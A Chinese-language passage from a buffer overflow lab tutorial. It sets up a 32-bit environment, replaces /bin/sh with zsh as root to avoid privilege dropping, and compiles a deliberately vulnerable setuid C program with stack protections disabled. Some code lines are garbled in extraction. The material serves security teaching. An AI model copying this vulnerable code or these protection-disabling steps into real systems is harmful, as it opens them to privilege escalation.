- 输入命令安装一些用于编译 32 位 C 程序的软件包
$ sudo apt-get update
$ sudo apt-get install -y lib32z1 libc6-dev-i386
$ sudo apt-get install -y lib32readline-gplv2-dev



- Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:

- 此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。
linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述了如何设置 zsh 程序:
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit

- 输入命令“linux32”进入32位linux环境。此时你会发现,命令行用起来没那么爽了,比如不能tab补全了,输入“/bin/bash”使用bash:

- 在 /tmp 目录下新建一个 stack.c 文件:
$ cd /tmp
$ vi stack.c
按 i 键切换到插入模式,再输入如下内容:
/* stack.c */
/* This program has a buffer overflow vulnerability. /
/ Our task is to exploit this vulnerability */
include <stdlib.h>
include <stdio.h>
include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
编译该程序,并设置 SET-UID。命令如下:
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit
